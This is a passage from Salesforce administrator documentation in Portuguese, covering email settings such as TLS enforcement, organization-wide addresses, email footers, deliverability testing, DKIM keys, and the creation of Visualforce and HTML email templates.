- 8. Para que o Salesforce envie aos usuários um email de status quando seus [emails em massa](#page-1555-0) forem enviados, selecione Notificar remetente quando o email em massa for enviado.
- **9.** Para especificar como o Salesforce usa o protocolo de Segurança da Camada de Transporte (TLS, Transport Layer Security) para proteger a comunicação por email para sessões SMTP, selecione uma das opções a seguir:
	- **•** Preferencial (padrão): Se o servidor remoto oferecer o protocolo TLS, o Salesforce atualizará a sessão SMTP atual para usá-lo. Se o TLS não estiver disponível, o Salesforce continuará a sessão sem ele.
	- **•** Obrigatório: O Salesforce só continuará a sessão se o servidor oferecer o TLS. Se o TLS não estiver disponível, o Salesforce encerrará a sessão sem entregar o email.
	- **•** Verificação preferencial: Se o servidor remoto oferecer o protocolo TLS, o Salesforce atualizará a sessão SMTP atual para usá-lo. Antes do início da sessão, o Salesforce verifica se o certificado é assinado por uma autoridade de certificação válida e se o nome comum apresentado no certificado corresponde ao domínio ou à troca de mensagens da conexão atual. Se o TLS estiver disponível, mas o certificado não for assinado ou o nome comum não for correspondente, o Salesforce desconectará a sessão e não entregará o email. Se o TLS não estiver disponível, o Salesforce continuará a sessão sem ele.
	- **•** Verificação obrigatória: O Salesforce só continuará a sessão se o servidor remoto oferecer o protocolo TLS, o certificado for reconhecido por uma autoridade de certificação válida e o nome comum apresentado nele corresponder ao domínio ou à troca de mensagens à qual o Salesforce estiver conectado. Se um desses critérios não for atendido, o Salesforce encerrará a sessão sem entregar o email.
	- Nota: Se você selecionou outra configuração além de Preferencial (a configuração padrão), selecione Restringir TLS para estes domínios e especifique uma lista de domínios separada por vírgulas. O curinga asterisco (\*) é permitido; por exemplo, \*.subdomains.com corresponde a john@aco.subdomains.com e john@bco.subdomains.com (mas não a john@subdomains.com)). Se você não especificar domínios, o Salesforce usará a configuração do TLS especificada para todos os emails de saída, o que poderá resultar em emails não sendo entregues.

#### **10.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

- [Enviar email no Salesforce Classic](#page-1555-1)
- [Ativando emails com CCO compatível](#page-1972-1)
- [Configurando a retransmissão de email](#page-1968-0)
- [Testando a capacidade de entrega de email](#page-1977-0)

# <span id="page-1975-0"></span>Endereços da organização inteira

Se sua organização exigir que os usuários tenham um alias de email em comum, você poderá definir uma lista dos endereços de toda a organização para cada perfil de usuário. Os endereços de toda a organização definem um endereço de email em comum que um perfil de usuário pode usar. Ao enviar um email pelo Salesforce, os usuários com esses perfis podem selecionar um endereço De diferente do endereço de email que eles definiram. As respostas são entregues para o endereço de toda a organização.

Por exemplo: vamos supor que sua organização tenha vários usuários com um único Perfil de suporte. É possível, associar um Perfil de suporte a um endereço de email chamado

suporte@acme.com e um Nome de exibição de *Suporte Acme*. Quando os usuários do Perfil de suporte enviarem um email de saída pelo Salesforce, eles poderão optar para que o endereço De seja exibido como suporte@acme.com, em vez de seu próprio endereço de email do Salesforce.

Depois de o endereço de toda a organização ser verificado, ele será disponibilizado como um endereço De ao enviar um email ou um alerta de email.

Para exibir a lista de endereços definidos de toda a organização, em Configuração, insira *Endereços de toda a organização* na caixa Busca rápida e selecione **Endereços de toda a organização**. Nessa página, você pode:

- **•** Clique em **Adicionar** para [criar um novo endereço para a organização inteira.](#page-1976-0)
- **•** Clique em **Editar** para alterar qualquer campo associado ao alias:
	- **–** Nome de exibição é a palavra ou frase que os usuários que recebem seu email verão como remetente da mensagem.
	- **–** Endereço de email é o endereço de email utilizado ao enviar um email de saída.
	- **–** Perfis permitidos lista os perfis que usam o endereço de email como alias.
	- **–** Status mostra o estágio atual de verificação. Ao adicionar um novo endereço da organização inteira, ele deverá ser verificado como endereço de email válido antes de ser disponibilizado para uso. Se você não tiver recebido o email de verificação, clique em **Reenviar** para outro ser enviado.
- **•** Clicar em **Excluir** para remover o alias.
- Nota: Você não pode usar um endereço da organização inteira para enviar emails em massa ou solicitações de Stay-in-Touch. Você não poderá excluir ou alterar o endereço de email de toda uma organização se ele for usado por um alerta de email. Endereços de toda a organização não podem ser usados em relatórios agendados, agendando painéis para atualização, enviando emails de mala direta e enviando solicitações de reunião a contatos e leads.

#### CONSULTE TAMBÉM:

[Gerenciando rodapés de email por toda a organização](#page-1976-1)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para configurar endereços da organização inteira:

# <span id="page-1976-0"></span>Definindo endereços de toda a organização

Para definir um endereço da organização inteira para um perfil do usuário:

- **1.** Em Configuração, insira *Endereços de toda a organização* na caixa Busca rápida e selecione **Endereços de toda a organização**.
- **2.** Clique em **Adicionar**.
- **3.** Insira um **Nome de exibição**. O nome de exibição identifica como o nome será exibido nos emails de saída. O comprimento máximo é 300 caracteres.
- **4.** Insira o **Endereço de email** que deseja usar como alias. Pode ser qualquer endereço de email padrão. O comprimento máximo é 270 caracteres.
- **5.** Selecione Permitir que todos os perfis usem este endereço de origem se você quiser que todos os perfis de usuário da sua organização consigam usar o novo endereço De. Caso contrário, selecione Permitir somente que perfis selecionados usem este endereço de origem para selecionar entre os perfis existentes.
- **6.** Clique em **Salvar** para salvar as alterações ou em **Salvar e novo** para definir outro endereço de toda a organização. Um email de verificação é enviado ao novo endereço de email. Ele inclui um link que deve ser clicado para concluir o processo de verificação . O novo endereço De

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para configurar endereços da organização inteira:

**•** "Modificar todos os dados"

não estará disponível para uso até você acessar o email e clicar no link. Clique em **Cancelar** para voltar à página anterior sem salvar.

Nota: Endereços de toda a organização não podem ser usados em relatórios agendados, agendando painéis para atualização,  $\lceil \mathcal{A} \rceil$ enviando emails de mala direta e enviando solicitações de reunião a contatos e leads.

<span id="page-1976-1"></span>Para usar um endereço de toda a organização, [envie um email](#page-1555-1) ou configure um alerta de email e escolha o endereço de toda a organização na lista suspensa.

# Gerenciando rodapés de email por toda a organização

Você pode criar rodapés personalizados ou isenções de responsabilidade que sejam exibidos na parte inferior de todas as mensagens de email de saída enviadas pelo Salesforce ou pela API. Você pode criar um rodapé de email separado para cada codificação e selecionar rodapés padrão para emails únicos e em massa. Os padrões serão usados quando nenhum rodapé for equivalente à codificação do email de saída.

# Criando rodapés de email

- **1.** Em Configuração, insira *Rodapés de email* na caixa Busca rápida e selecione **Rodapés de email**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome.
- **4.** Escolha se você quer que o rodapé esteja disponível para emails únicos, email em massa ou ambos.
- **5.** Selecione a codificação do email. A codificação do email determina em quais emails o rodapé é exibido. Para cada codificação, você pode ter um rodapé de email único ativo e um rodapé de email em massa ativo.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar e editar rodapés de email:

**•** "Modificar todos os dados"

**6.** Insira o texto do rodapé.



Nota: Os rodapés são somente texto, as marcas HTML não são renderizadas. O máximo é 32 KB.

# Editando rodapés de email

- **1.** Em Configuração, insira *Rodapés de email* na caixa Busca rápida e selecione **Rodapés de email**.
- **2.** Para editar um rodapé de email, clique em **Editar** ao lado do rodapé ou na página de detalhe do rodapé.
- **3.** Edite as informações do rodapé e clique em **Salvar**.

# Selecionando rodapés de email padrão

Você pode selecionar um rodapé padrão para cada email e um para email em massa. Esses padrões serão usados quando nenhum rodapé for equivalente à codificação do email de saída.

- **1.** Em Configuração, insira *Rodapés de email* na caixa Busca rápida e selecione **Rodapés de email**.
- **2.** Usando Padrão para email único e Padrão para email em massa, selecione os rodapés padrão.
- **3.** Clique em **Salvar**.

Nota: Se você não clicar em **Salvar**, a opção do rodapé padrão será perdida quando você sair da página.

# Desativando rodapés de email

Você pode desativar um rodapé de email sem excluí-lo.

- **1.** Em Configuração, insira *Rodapés de email* na caixa Busca rápida e selecione **Rodapés de email**.
- <span id="page-1977-0"></span>**2.** Desmarque as caixas Único e Em massa ao lado do rodapé.
- **3.** Clique em **Salvar**.

# Testando a capacidade de entrega de email

O Salesforce envia emails de vários endereços IP diferentes. O número de endereços depende de seu data center e aparece na página Teste a capacidade de entrega. Se a sua organização bloquear um desses endereços IP, os usuários talvez não recebam todos os emails enviados do Salesforce. Você pode verificar se a sua organização está recebendo email de todos os endereços IP do Salesforce.

- **1.** Em Configuração, insira *Teste a capacidade de entrega* na caixa Busca rápida e selecione **Teste a capacidade de entrega**.
- **2.** Insira o seu endereço de email comercial.
- **3.** Clique em **Enviar**. O Salesforce envia uma mensagem de teste de todos os endereços IP ao seu endereço de email comercial. Cada mensagem de teste especifica o endereço IP da qual foi enviada.
- **4.** Para verificar se você recebeu todas as mensagens de teste, verifique sua conta de email comercial.

Se você não recebeu todas as mensagens de teste, o administrador de email de sua organização precisa colocar na lista de aprovados os intervalos de IP do Salesforce no servidor de email de sua organização. Colocar na lista de aprovados um endereço IP permite que o servidor de email receba **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para testar o envio de email:

email de um endereço IP que poderia estar bloqueado. Para uma lista atual de intervalos de IP do Salesforce, consulte [Quais são os](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9) [endereços IP do Salesforce para colocar na lista de aprovados?](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9).

O Salesforce mantém endereços IP separados para emails de entrada e de saída. Os endereços IP usados para email de saída não aceitam conexões de email de entrada.

CONSULTE TAMBÉM: [Definir configurações de envio](#page-1972-0) [Ativando emails com CCO compatível](#page-1972-1)

# Excluindo anexos de email enviados como links

Você pode localizar e excluir anexos enviados como links. Os destinatários que clicarem no link anexo verão uma mensagem pedindo para entrarem em contato com o destinatário do email para exibir o anexo. Você só pode fazer busca dentro do período de retenção do email da organização (normalmente 30 dias, mas entre em contato com o suporte do Salesforce para obter detalhes da sua organização).

Para encontrar e excluir anexos de email enviados como links:

- **1.** Em Configuração, insira *Anexos* na caixa Busca rápida e selecione **Excluir anexos enviados como links**.
- **2.** Digite uma das opções a seguir.
	- **•** Nome do arquivo (opcional), nome do usuário e intervalo de data:
		- **–** Como opção, nome do arquivo do anexo, incluindo a extensão (por exemplo: *ResultadosDesteAno.pdf*). Você pode usar caracteres curinga (por exemplo *ResultadosDesteA* encontraria *ResultadosDesteAno.pdf*).
		- **–** Nome de usuário do remetente
		- **–** Intervalo de data durante o qual o email foi enviado
	- **•** URL do anexo: Clique no link do anexo (.html) no email para abri-lo em um navegador. Em seguida, copie e cole o URL.

#### **3.** Clique em **Pesquisar**.

- **•** Os resultados de pesquisa mostram até 100 entradas correspondentes.
- **•** Se o anexo foi enviado usando email em massa, os resultados da pesquisa exibirão uma entrada para cada 100 emails enviados. Exclua uma dessas entradas para excluir o anexo.
- **4.** Nos Resultados da pesquisa, clique em **Del** ao lado do anexo que você deseja excluir. Os destinatários que clicarem no link anexo verão uma mensagem pedindo para entrarem em contato com o destinatário do email para exibir o anexo.

Nota: Você não pode recuperar os anexos excluídos da Lixeira.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para excluir anexos de email enviados como links:

# Monitorando a fila de email em massa

Use a fila de email em massa para exibir o status dos emails em massa programados e cancelar emails em massa, se necessário.

Você pode ver os emails em massa que agendou na página Emails em massa, em suas configurações pessoais. Se você tiver permissão para exibir todos os emails em massa na organização, em Configuração, insira *Emails em massa* na caixa Busca rápida e selecione **Emails em massa**.

Nessas páginas, você pode:

- **•** Clicar em **Cancelar** para cancelar um email em massa pendente.
- **•** Clicar em **Parar** para parar um email em massa que esteja no processo de envio do Salesforce.
- **•** Clicar em **Excluir** para excluir o registro de um email em massa enviado ou cancelado da fila.
- **•** Clicar no nome do email em massa para exibir detalhes sobre um email em massa individual.

A fila de emails em massa mostra o número de destinatários aos quais o email em massa foi endereçado e enviado. Esses números podem diferir porque:

- **•** O email em massa pode fazer com que a organização ultrapassasse seu limite diário de email em massa. O Salesforce não envia a mensagem a nenhum dos destinatários desejados nesse caso.
- **•** Um ou mais dos destinatários selecionados não deseja receber um email em massa depois que ele foi programado, mas antes de ser processado.
- **•** Um ou mais dos endereços de email de destinatário selecionados foram removidos do contato ou lead depois que o email em massa foi programado, mas antes de ser processado.
- **•** O usuário que enviou o email em massa foi desativado depois que o email em massa foi programado, mas antes de ser processado. O Salesforce não envia emails em massa programados por um usuário desativado.

#### CONSULTE TAMBÉM:

[Enviar email em massa no Salesforce Classic](#page-1555-0)

# Criação de uma chave DKIM

Use o recurso de chave DKIM (email identificado por DomainKeys) para possibilitar que o Salesforce assine os emails de saída enviados em nome da sua organização. Com uma assinatura válida, os destinatários têm a certeza de que terceiros, como o Salesforce, manusearam o email da maneira autorizada por sua organização.

Quando uma chave DKIM é criada, o Salesforce gera um par de chaves pública e privada. É necessário publicar a chave pública no DNS, informando assim aos destinatários que você, como proprietário do domínio, autorizou o uso dessa chave para assinar suas mensagens. O Salesforce usa a chave privada para criar cabeçalhos de assinatura DKIM no email de saída. Dessa forma, os destinatários da mensagem podem comparar o cabeçalho de assinatura à chave pública no DNS para determinar se a mensagem foi assinada com uma chave autorizada. Se o domínio também publica uma política de Autenticação, Relatórios e Conformidade de Mensagens com Base em Domínio (DMARC), os destinatários podem usar a assinatura DKIM para verificar se a mensagem está de acordo com a DMARC.

Para criar uma nova chave:

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### PERMISSÕES DO USUÁRIO

Para exibir seu email em massa ou cancelar o email em massa pendente:

**•** "Email em massa"

Para exibir todos os emails em massa ou cancelar o email em massa pendente na organização:

**•** "Modificar todos os dados"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Gerenciar chaves DKIM
- **1.** Em Configuração, insira *Chaves DKIM* na caixa Busca rápida e selecione **Chaves DKIM**.
- **2.** Clique em **Criar nova chave**.
- **3.** Em Seletor, insira um nome exclusivo.
- **4.** Insira o Nome de domínio.
- **5.** Selecione o tipo de correspondência de domínio que gostaria de usar.
- **6.** Clique em **Salvar**.
- **•** O padrão da chave é o estado Inativo. Adicione a chave pública ao registro de DNS antes de ativar a chave. A assinatura DKIM está ativa sempre que há uma chave DKIM ativa.
- **•** Não é possível ter mais de uma chave DKIM ativa por nome de domínio. É possível que haja mais de uma chave DKIM ativa se a organização envia emails de mais de um domínio, ou se você usa subdomínios sob o domínio organizacional e especificou a correspondência de domínios no nível de subdomínio.
- **•** Ao inserir ou atualizar uma chave de domínio, é possível que a alteração afete chaves DKIM existentes. Por exemplo, se você definir DomainMatch como DomainAndSubdomains para o domínio example.com, e depois definir DomainMatch como SubdomainsOnly para o domínio mail.example.com, qualquer uma das chaves poderá ser usada. Nós resolvemos conflitos de sobreposição de chaves de domínio da seguinte maneira.
	- **1.** Se duas chaves são igualmente específicas na correspondência ao mesmo domínio, a chave nova substitui e desativa a chave existente.
	- **2.** Se uma nova chave é mais específica em relação à correspondência do que uma chave existente, a nova é usada e a existente é modificada de modo a não mais se aplicar ao caso referente à nova chave. Por exemplo, como DomainOnly e SubdomainsOnly são mais específicas que DomainAndSubdomains, uma nova chave DomainOnly mudaria DomainMatch referente a uma chave DomainAndSubdomains existente para se tornar SubdomainsOnly.
	- **3.** Se mais de uma chave possuir domínios que correspondam ao domínio de envio, a chave com o nome de domínio maior será usada. Em caso de empate, a chave mais específica será usada.

Para obter mais informações sobre DKIM, consulte <http://dkim.org>

# Importação de uma chave DKIM

Use o recurso de chave DKIM (email identificado por DomainKeys) para possibilitar que o Salesforce assine os emails de saída enviados em nome da sua organização.

Algumas empresas têm várias organizações do Salesforce e os usuários dessas organizações compartilham um nome de domínio no endereço de email. Portanto, para que o Salesforce assine os emails enviados por esses usuários, as empresas às vezes desejam compartilhar chaves DKIM. É possível fazer isso usando esta página.

Primeiro, crie a chave e garanta que esteja funcionando para uma organização. Para importá-la e usá-la em outra organização, copie o nome do seletor, o nome de domínio e os dados de chave pública e privada da chave em funcionamento. Esses dados podem ser obtidos na página de detalhes da chave que você deseja importar. Depois de copiar os dados da chave, efetue login na organização de destino e siga estas etapas para importar a chave.

- **1.** Em Configuração, insira *Chaves DKIM* na caixa Busca rápida e selecione **Chaves DKIM**.
- **2.** Clique em **Importar uma chave**.
- **3.** Insira o mesmo nome de seletor copiado da organização original.
- **4.** Insira o mesmo nome de domínio copiado da organização original.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para gerenciar chaves DKIM **•** Personalizar aplicativo

- **5.** Cole nos respectivos campos os dados de chave pública e privada que você copiou.
- **6.** Selecione o tipo de correspondência de domínio que deseja usar. Muito provavelmente, você usará o mesmo valor que foi selecionado para a chave na organização original.
- **7.** Clique em **Salvar**.

Como os dados de chave pública e privada funcionaram para a organização original, geralmente a chave pode ser ativada imediatamente na organização de destino.

Nota: Os dados da chave privada são uma forma criptografada dos dados de chave privada utilizados para assinar emails. Esses dados são decriptografados internamente ao assinar os emails. Portanto, eles podem ser usados apenas dentro do Salesforce. Por exemplo, não é possível usar os dados das chaves pública e privada em um sistema de email externo.

# Trabalhando com Modelos de mala direta

# Gerenciando modelos de mala direta

Os modelos de mala direta definem o conteúdo de uma carta de formulário ou outro documento de mala direta. Eles incluem variáveis denominadas campos de mesclagem nos quais os dados dos seus registros, por exemplo, o nome e o endereço de um contato, são exibidos no documento gerado.

Como administrador, você é responsável por criar modelos de mala direta no Microsoft Word e carregá-los no Salesforce para que eles fiquem disponíveis aos usuários. Consulte os seguintes tópicos:

- **•** [Criar modelos de mala direta](#page-1629-0) explica como criar um novo modelo de mala direta a partir de um documento em branco do Word.
- **•** [Modificar modelos de mala direta existentes](#page-1630-0) explica como fazer download de modelos de exemplo e modificá-los para que atendam às necessidades específicas da sua empresa.
- **•** [Carregando modelos de mala direta no Salesforce](#page-1633-0) explica como carregar modelos de mala direta concluídos no Salesforce.

Dica: [Faça o download de modelos de amostra de mala direta](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) para ajudar na sua introdução.

# CONSULTE TAMBÉM:

[Mala direta](#page-1627-0)

[Considerações sobre o uso de campos de mesclagem em modelos de mala direta](#page-1990-0)

[Enviar um único documento de mala direta](#page-1650-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para carregar modelos de mala direta:

**•** "Gerenciar modelos públicos"

Para editar modelos de mala direta:

**•** "Gerenciar modelos públicos"

# <span id="page-1982-0"></span>Criar modelos de email do Visualforce

É possível criar modelos de email para uso nas páginas do Visualforce.

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em **Novo modelo**.
- **3.** Selecione Visualforce e clique em **Próximo**.

Você não pode enviar um email em massa usando um modelo de email do Visualforce.

- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- 5. Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para uso.
- **6.** Insira um nome em Nome do modelo de email.
- **7.** Se necessário, altere o Nome exclusivo do modelo. Esse nome exclusivo refere-se ao componente quando você usa a API do Force.com. Em pacotes gerenciados, esse nome exclusivo evita conflitos de nomenclatura em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do modelo, você pode alterar os nomes de determinados componentes em um pacote gerenciado. As alterações são refletidas na organização de um assinante.
- 8. Se desejar, escolha um conjunto de caracteres diferente na lista suspensa Codificação.
- **9.** Insira uma descrição para o modelo. O nome e a descrição do modelo são para uso interno somente.
- **10.** Insira uma linha de assunto para seu modelo em Assunto do email.
- **11.** Na lista suspensa Tipo de destinatário, selecione o tipo de destinatário que receberá emails criados com base no modelo.
- **12.** Se desejar, na lista suspensa Relacionado ao tipo, selecione o objeto do qual o modelo recupera os dados de campo de mesclagem.
- **13.** Clique em **Salvar**.
- **14.** Na página Exibindo modelos de email, clique em **Editar modelo**.
- **15.** Digite o texto de marcação para seu modelo de email do Visualforce.
	- Nota: Se estiver incluindo uma imagem, recomendamos que faça upload para a guia Documentos a fim de referenciar a cópia da imagem em nosso servidor. Por exemplo:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
**16.** Para especificar a versão do Visualforce e da API usada com esse modelo de email, clique em **Configurações da versão**. Se você tiver instalado pacotes gerenciados do AppExchange, também poderá especificar qual versão de cada pacote gerenciado deverá

EDIÇÕES

Disponível em: Salesforce Classic

### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email do Visualforce:

**•** "Personalizar aplicativo"

Para criar ou alterar pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

ser utilizada com esse modelo de email. Em geral, use o valor padrão para todas as versões para associar o modelo de email à versão mais recente do Visualforce, da API e de cada pacote gerenciado. Para manter um comportamento específico, é possível definir uma versão mais antiga do Visualforce e da API. Para acessar componentes ou funcionalidades diferentes dos existentes na versão mais recente do pacote, especifique uma versão mais antiga de um pacote gerenciado.

**17.** Para visualizar os detalhes do modelo, clique em **Salvar**. Para continuar editando o modelo, clique em **Salvamento rápido**. A marcação do Visualforce deve ser válida para que você possa salvar o modelo.

Nota: O tamanho máximo do modelo de email do Visualforce é 1 MB.

Você não pode enviar um email em massa usando um modelo de email do Visualforce. Os campos de mesclagem {!Receiving\_User.*field\_name*} e {!Sending\_User.*field\_name*} funcionam apenas para email em massa e estão indisponíveis nos modelos de email do Visualforce.

# Dica:

- **•** Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**. Se o modelo de email incluir dados criptografados, lembre-se de que os dados serão exibidos criptografados dentro do email gerado e na página de modelo do Visualforce. Por razões de segurança, eles não são exibidos em texto simples.
- **•** Para traduzir modelos de email do Visualforce com base nos idiomas dos destinatários ou dos objetos relacionados, use o atributo language na marcação <messaging:emailTemplate> (valores válidos: Chaves de idiomas suportados pelo Salesforce, por exemplo, "en-US"). O atributo de idioma aceita campos de mesclagem dos modelos de email de atributos recipientType e relatedToType. Você cria campos de idioma personalizados para o uso em campos de mesclagem. O workbench de tradução é exigido para traduzir modelos de email.

## CONSULTE TAMBÉM:

[Criar modelos de email HTML](#page-1986-0) [Criar modelos de email HTML personalizados](#page-1641-0) [Criar modelos de email de texto](#page-1639-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# Criar modelos de email HTML personalizados

É possível criar modelos de email HTML personalizados sem usar papel timbrado. Se não tiver conhecimentos de HTML, você pode colar código HTML no seu modelo.

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em **Novo modelo**.
- **3.** Escolha Personalizado (sem usar papel timbrado) e clique em **Avançar**.
- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- **5.** Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para  $11.50$
- **6.** Insira um nome em Nome do modelo de email.
- **7.** Se necessário, altere o Nome exclusivo do modelo. Esse nome exclusivo refere-se ao componente quando você usa a API do Force.com. Em pacotes gerenciados, esse nome exclusivo evita conflitos de nomenclatura em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do modelo, você pode alterar os nomes de determinados componentes em um pacote gerenciado. As alterações são refletidas na organização de um assinante.
- **8.** Se desejar, escolha um conjunto de caracteres diferente na lista suspensa Codificação.
- **9.** Insira uma Descrição para o modelo. O nome e a descrição do modelo são apenas para uso interno. A descrição é usada como título de qualquer atividade de email que você registrar ao enviar emails em massa.
- **10.** Clique em **Avançar**.
- **11.** Digite um Assunto para a mensagem.
- **12.** Insira o texto HTML de origem para a mensagem. Inclua todas as marcações HTML.
	- Nota: Se estiver incluindo uma imagem, recomendamos carregá-la para a guia Documentos. Então você poderá referenciar a cópia da imagem no nosso servidor. Por exemplo:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Se desejar, insira campos de mesclagem no assunto e no corpo do modelo. Quando você enviar um email, esses campos serão substituídos por informações do seu lead, contato, conta, oportunidade, caso ou solução.
- **14.** Clique em **Avançar** para continuar.
- **15.** Se desejar, insira a versão somente texto do seu email ou clique em **Copiar o texto da versão HTML** para colar automaticamente o texto de sua versão HTML sem as marcações HTML. A versão somente texto está disponível para destinatários que não conseguem visualizar emails HTML.



Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML personalizados:

**•** "Editar modelos HTML"

Para criar ou alterar pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

Cuidado: Recomendamos deixar a versão somente texto em branco. Se você deixar em branco, o Salesforce criará automaticamente o conteúdo somente texto com base na versão HTML atual. Se você inserir conteúdo manualmente, edições posteriores da versão HTML não serão refletidas na versão somente texto.

**16.** Clique em **Salvar**.

Dica: Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**.

Nota: Você não pode modificar o conteúdo de um modelo HTML personalizado quando o seleciona para uso em um email.

### CONSULTE TAMBÉM:

- [Criar modelos de email do Visualforce](#page-1982-0)
- [Clonar modelos de email](#page-1643-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)
- [Criar modelos de email HTML](#page-1986-0)
- [Criar modelos de email do Visualforce](#page-1982-0)
- [Criar um papel timbrado](#page-1634-0)
- [Adicionando imagens a modelos de email](#page-1644-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-1986-0"></span>Criar modelos de email HTML

É possível criar modelos de email HTML usando papel timbrado. Não é possível alterar o papel timbrado ou o layout de um modelo existente. Para criar um modelo de email HTML, é preciso ter pelo menos um papel timbrado ativo.

Para criar um modelo de email HTML:

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em **Novo modelo**.
- **3.** Escolha HTML (usando papel timbrado) e clique em **Avançar**.
- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- 5. Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para uso.
- **6.** Insira um Nome do modelo de email.
- **7.** Se necessário, altere o Nome exclusivo do modelo. Esse nome exclusivo refere-se ao componente quando você usa a API do Force.com. Em pacotes gerenciados, esse nome exclusivo evita conflitos de nomenclatura em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do modelo, você pode alterar os nomes de determinados componentes em um pacote gerenciado. As alterações são refletidas na organização de um assinante.
- Para criar ou alterar **•** "Editar modelos HTML"

Para criar ou alterar pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

**8.** Selecione um Papel timbrado. O papel timbrado determina o logotipo, a cor da página e as configurações de texto do seu email. Em um modelo existente, esse campo não pode ser alterado. Para usar um papel timbrado diferente depois de criar um modelo, crie outro modelo.

- **9.** Selecione o Layout do email. O layout do email determina as colunas e o layout da página do texto da mensagem. Para ver exemplos, clique em **Exibir opções de layout de email**. Em um modelo existente, esse campo não pode ser alterado. Para usar um layout de email diferente depois criar um modelo, crie outro modelo.
- **10.** Se desejar, escolha um conjunto de caracteres diferente na lista suspensa Codificação.
- **11.** Insira uma Descrição do modelo. O nome e a descrição do modelo são para uso interno somente. A descrição é usada como título de qualquer atividade de email que você registrar ao enviar emails em massa.
- **12.** Clique em **Avançar**.
- **13.** Digite um assunto para o email a ser enviado.
- **14.** Insira o texto da mensagem clicando em qualquer seção e inserindo texto. Para evitar que qualquer usuário do modelo edite uma seção, clique no ícone de cadeado.
- **15.** Para alterar o estilo do texto, selecione o texto e use a barra de ferramentas de formatação.
